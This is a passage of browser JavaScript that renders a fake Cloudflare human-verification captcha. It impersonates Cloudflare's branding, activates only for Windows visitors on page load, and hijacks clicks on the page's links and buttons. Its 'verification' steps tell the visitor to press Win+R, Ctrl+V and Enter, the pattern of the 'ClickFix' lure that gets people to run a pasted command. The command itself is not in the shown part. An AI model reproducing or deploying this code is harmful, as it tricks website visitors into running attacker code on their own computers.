      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
